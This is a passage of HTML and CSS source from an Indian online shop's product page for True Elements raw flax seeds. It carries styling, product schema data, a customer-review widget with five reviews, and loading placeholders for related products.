}


.new-pincode-outer .delivery-time-infos .list {
    flex: 1;
    padding: 0 15px;
}

.new-pincode-outer .delivery-time-infos .list .pincode-image {
    display: flex;
    align-items: center;
    gap: 15px;
}

.new-pincode-outer .delivery-time-infos .list .pincode-image img {
    max-width: 40px !important;
    min-width: 40px;
}

[loading=lazy] {
    transition: opacity .5s ease-out;
    opacity: 1;
}

.new-pincode-outer .delivery-time-infos .list .expected {
    margin: 0;
    line-height: 1.2;
    color: #000;
    font-size: 15px;
    font-family: DINNextRoundedLTPro-Regular;
}

.new-pincode-outer .delivery-time-infos .list {
    flex: 1;
    padding: 0 15px;
}

.check-pincode {
    position: relative;
}

 .new-pincode-outer .delivery-time-infos .list .check-pincode input {
    width: 40%;
    border: 1px solid #000;
    border-radius: 3px;
    padding: 5px 10px;
    font-size: 15px;
    box-shadow: none !important;
    outline: none !important;
}

span#verified {
    position: absolute;
    right: 6px;
    top: 10px;
}
*, *:before, *:after {
    box-sizing: border-box;
}

.new-pincode-outer .delivery-time-infos .list .check-pincode .check-delivery-submit {
    display: none;
}


 .pdp_right_section .new-pdp .pincode_details:not(.pincode_details_pdp) {
    padding: 0 14px 0 0;
    align-self: flex-start;
}
.pincode_details {
    margin-top: 10px;
    grid-area: right1;
}

.pdp_right_section .new-pdp .pincode_details h6 {
    font-weight: 600;
    color: #000;
    font-size: 14px;
}
.pincode_details h6 {
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
    color: #000;
    margin: 0;
}

.pdp_right_section .new-pdp .pincode_details h6 span {
    color: #2F9B6A;
}

.pincode_details p {
    font-size: 12px;
    color: #008000;
    margin-top: 5px;
    line-height: normal;
}

.pincode_details p span {
    color: #CD1515;
}

.pdp_right_section .new-pdp .pincode_error {
    font-size: 14px;
    font-weight: 300;
    color: #d83333;
    font-style: italic;
    margin: 8px 0;
    align-self: flex-start;
    display: none;
}
.pincode_error {
    color: red;
    font-weight: 600;
    line-height: normal;
    grid-area: right2;
}


</style><script src="//true-elements.com/cdn/shop/t/37/assets/variants.js?v=95639418443739895981742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/sticky-add-to-cart.js?v=34003730816175026041742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/gsap.js?v=90990608580501832801742021766" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/fancybox.js?v=10391612559617436071742021766" defer="defer"></script><script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Raw Flax Seeds - Rich in Fibre (25.8g Protein)",
        "url": "https://true-elements.com/products/raw-flax-seeds-heart-healthy","sku": "5787","gtin13": 8906112662643,"productID": "7855418015982",
        "brand": {
            "@type": "Brand",
            "name": "true-elements-5643"
        },
        "description": "About True Elements Flax Seeds:Sprinkle some health to your routine with True Elements Flax Seeds.Flax seeds are rich in:Omega-3 Fatty Acids: Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain healthDietary fibre: These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.Antioxidants: Flax seeds are packed with antioxidants, secret behind shiny skin.It is the perfect super seed for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. Ingredients:Raw Flax Seeds.How To Use:Flax seeds can be consumed as a snack, sprinkled over breakfast, soups or ground into a powder and added to food.Manufacturer Address : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057Country of Origin : IndiaGeneric Name : Raw Flax SeedsManufactured By : HW Wellness Solutions Pvt LtdShelf Life : 12 Months",
        "image": "https://true-elements.com/cdn/shop/files/Flax_seeds_250g_grande.png?v=1757073056","offers": 
            {
                "@type": "Offer",
                "priceCurrency": "INR",
                "price": "149.00",
                "itemCondition": "http://schema.org/NewCondition",
                "availability": "http://schema.org/InStock",
                "url": "https://true-elements.com/products/raw-flax-seeds-heart-healthy?variant=43331628990702",
                    "image": "https://true-elements.com/cdn/shop/files/Flax_seeds_250g_1080x.png?v=1757073056","name": "Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","gtin13": 8906112662643,"sku": "5787","description": "About True Elements Flax Seeds:Sprinkle some health to your routine with True Elements Flax Seeds.Flax seeds are rich in:Omega-3 Fatty Acids: Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain healthDietary fibre: These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.Antioxidants: Flax seeds are packed with antioxidants, secret behind shiny skin.It is the perfect super seed for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. Ingredients:Raw Flax Seeds.How To Use:Flax seeds can be consumed as a snack, sprinkled over breakfast, soups or ground into a powder and added to food.Manufacturer Address : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057Country of Origin : IndiaGeneric Name : Raw Flax SeedsManufactured By : HW Wellness Solutions Pvt LtdShelf Life : 12 Months","priceValidUntil": "2027-01-17"
            }}
    </script>
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://true-elements.com"
        },{
                "@type": "ListItem",
                "position": 2,
                "name": "Raw Flax Seeds - Rich in Fibre (25.8g Protein)",
                "item": "https://true-elements.com/products/raw-flax-seeds-heart-healthy"
            }]
    }
    </script>


<style> #shopify-section-template--19101338796270__main .product_discount_custom_section div {background: #eee;} #shopify-section-template--19101338796270__main .product_discount_custom_section ul {list-style-type: none; padding: 0 12px; color: #0000ff;} #shopify-section-template--19101338796270__main .product-customInformation.disabled {pointer-events: visible;} </style></div><section id="shopify-section-template--19101338796270__1732688597145f9836" class="shopify-section spaced-section"><div class=""></div>


</section><section id="shopify-section-template--19101338796270__1732687342a9dca712" class="shopify-section spaced-section"><div class=""></div>


</section><section id="shopify-section-template--19101338796270__1703754489e074ba0b" class="shopify-section spaced-section"><div class=""><div id="shopify-block-AQkhiM1FSaGREWlNnZ__2bf78a44-9edc-4341-8c19-fa467c262167" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Raw Flax Seeds - Rich in Fibre (25.8g Protein)'
    data-id='7855418015982'
    data-product-id='7855418015982'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQkhiM1FSaGREWlNnZ__2bf78a44-9edc-4341-8c19-fa467c262167"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-09-23T14:46:38Z' data-average-rating='4.74' data-number-of-reviews='73' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.74 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 73 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='54' data-percentage='74'>  <div class='jdgm-histogram__star' role='button' aria-label="74% (54) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 74%;'> </div> </div> <div class='jdgm-histogram__percentage'>74%</div> <div class='jdgm-histogram__frequency'>(54)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='19' data-percentage='26'>  <div class='jdgm-histogram__star' role='button' aria-label="26% (19) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 26%;'> </div> </div> <div class='jdgm-histogram__percentage'>26%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4b7a8146-0f98-4c7e-8f61-4f8426a73329' data-product-title='Raw Flax Seeds - Rich in Fibre' data-product-url='/products/raw-flax-seeds-heart-healthy' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-09-23 14:46:38 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>PARTHASARATHI DAS</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Top quality flax seeds</b> <div class='jdgm-rev__body'><p>Looks fresh and without dust, stones or any other impurities. Highly satisfied.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d22cba17-0405-4477-bbc4-0c821d19f4d4' data-product-title='Raw Flax Seeds - Rich in Fibre' data-product-url='/products/raw-flax-seeds-heart-healthy' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-26 18:35:39 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vanshika Mishra</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Natural flax seeds .. nice packaging and nice product❤️</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='877d1f96-a1f6-4923-a250-ed994585e249' data-product-title='Raw Flax Seeds - Rich in Fibre' data-product-url='/products/raw-flax-seeds-heart-healthy' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-07 08:25:32 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>GEETHA P NAIR</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Raw Flax Seeds - Rich in Fibre</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2538d6ef-6f01-4fe7-b0d5-f02628c0de0c' data-product-title='Raw Flax Seeds - Rich in Fibre' data-product-url='/products/raw-flax-seeds-heart-healthy' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-03-15 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sandhya Iyer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I have bought a number off true element products and find them of good quality. Packing is also good.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e2935c75-83f6-4f07-b931-d66f626b07c5' data-product-title='Raw Flax Seeds - Rich in Fibre' data-product-url='/products/raw-flax-seeds-heart-healthy' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-02-20 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mina D.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Really "true element" in quality. In fact the best quality product in all sphere: taste, size and just roasted, without a trace of any dirt. Must be purchased by all quality loving persons.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='15' aria-label='Page 15' tabindex='0'  role='button'></a></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19101338796270__17326887843a2d621c" class="shopify-section spaced-section"><div class=""></div>


</section><div id="shopify-section-template--19101338796270__product-recommendations" class="shopify-section halo-product-block-sections"><style type="text/css" media="screen">.section-block-template--19101338796270__product-recommendations,
        .section-block-template--19101338796270__product-recommendations .halo-block-header .title .text {
            background-color: #ffffff;
        }

        
            .section-block-template--19101338796270__product-recommendations .halo-block-header {
                border-top: 1px solid #e8e8e8;
            }
         

        

         

        

        .section-block-template--19101338796270__product-recommendations .halo-block-header .title {
            color: #232323;
            font-size: 18px;
            margin-top: 27px;
            margin-bottom: 3px;
            /*text-transform: unset;*/
        }

        .section-block-template--19101338796270__product-recommendations .halo-block-header .title:before {
            background-color: #232323;
            
                display: none;
            
        }

        

        .section-block-template--19101338796270__product-recommendations .block-title--style2 .title {
            padding-bottom: 3px;
        }/* Start: Scroll Layout */
        .section-block-template--19101338796270__product-recommendations .products-flex {
            display: flex;
            flex-direction: row;
            flex-wrap: nowrap;
            user-select: none;
            padding-bottom: 45px;
            overflow: auto;
            overflow-y: clip;
            gap: 30px;
            padding-right: 60px;
        }

        body.layout_rtl .section-block-template--19101338796270__product-recommendations .products-flex {
            padding-left: 60px;
            padding-right: 0;
        }

        .section-block-template--19101338796270__product-recommendations .products-flex .product {
            flex-shrink: 0;
            flex-grow: 0;
            padding: 0;
        }

        .section-block-template--19101338796270__product-recommendations .halo-block-content.is-scroll {
            overflow: hidden;
        }

        .section-block-template--19101338796270__product-recommendations .products-flex::-webkit-scrollbar {
            height: var(--scrollbar-height, 3px);
            cursor: pointer;
        }

        .section-block-template--19101338796270__product-recommendations .products-flex::-webkit-scrollbar-track {
            background: var(--scrollbar-track-color, #dadada);
        }

        .section-block-template--19101338796270__product-recommendations .products-flex::-webkit-scrollbar-thumb {
            background: var(--scrollbar-thumb-color, #000);
        }

        .section-block-template--19101338796270__product-recommendations .products-flex::-webkit-scrollbar-thumb:hover {
            background: var(--scrollbar-thumb-hover-color, #333);
        }

        .section-block-template--19101338796270__product-recommendations .products-flex.active .product {
            pointer-events: none;
        }
        /* End: Scroll Layout */

        @media (max-width: 1024px) {
            .section-block-template--19101338796270__product-recommendations .products-flex {
                --count: 2!important;
                gap: 15px;
            }
            
            .section-block-template--19101338796270__product-recommendations .products-flex .product {
                padding: 0 7px;
            }

            .section-block-template--19101338796270__product-recommendations .products-flex {
                scroll-snap-type: x mandatory;
                padding-bottom: 0;
            }
        
            .section-block-template--19101338796270__product-recommendations .halo-product-block .products-flex .product {
                scroll-snap-align: start;
            }
        }

        @media (max-width: 767px) {
            .section-block-template--19101338796270__product-recommendations {
                padding-top: 35px;
                padding-bottom: 0px;
            }

            .section-block-template--19101338796270__product-recommendations .halo-block-header .title {
                font-size: 18px;
            }

            .section-block-template--19101338796270__product-recommendations .products-flex .product {
                
                    flex-basis: calc(100% / var(--count));
                    width: calc(100% / var(--count));
                
            }
        }

        @media (min-width: 551px){
            .section-block-template--19101338796270__product-recommendations .products-grid {
                margin-left: calc(var(--grid-gap) * (-1));
                margin-right: calc(var(--grid-gap) * (-1));
            }

            .section-block-template--19101338796270__product-recommendations .products-grid .product {
                padding-right: var(--grid-gap);
                padding-left: var(--grid-gap);
                margin: 0 0 calc(var(--grid-gap) * 2) !important;
            }
        }

        @media (min-width: 1025px) {
            .section-block-template--19101338796270__product-recommendations .products-carousel .product {
                padding-right: var(--grid-gap);
                padding-left: var(--grid-gap);
            }

            
        }

        @media (min-width: 768px) and (max-width: 1199px) {
            .section-block-template--19101338796270__product-recommendations {
                padding-top: 35px;
                padding-bottom: 0px;
            }
        }

        @media (min-width: 768px) {
            .section-block-template--19101338796270__product-recommendations .products-flex .product  {
                
                    flex-basis: calc(100% / var(--count));
                    width: calc(100% / var(--count));
                
            }
        }

        @media (min-width: 1200px) {
            .section-block-template--19101338796270__product-recommendations {
                padding-top: 40px;
                padding-bottom: 0px;
            }
        }
    </style>
    <div class="halo-block halo-product-block halo-recommendations-block section-block-template--19101338796270__product-recommendations scroll-trigger animate--slide-in" id="halo-recommendations-block-template--19101338796270__product-recommendations" data-limit="10" data-layout="slider" sectionId="template--19101338796270__product-recommendations" data-url="/recommendations/products?section_id=template--19101338796270__product-recommendations&product_id=7855418015982&limit=10" data-image-ratio="" data-swipe="false" data-recommendations-block style="--grid-gap: 15.0px">
        
            <div class="wrapper-container product-recommendations-loading container"><div class="halo-block-header text-center block-title--style1">
                        <h3 class="title">
                            <span class="text">Related Products</span>
                        </h3>
                    </div><div class="halo-block-content " ><div class="products-carousel column-4"
                            data-item-to-show="4"
                            data-item-dots="false"
                            data-item-dots-mb="true"
                            data-item-arrows="true"
                            data-item-arrows-mb="false"
                        >
                    <div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
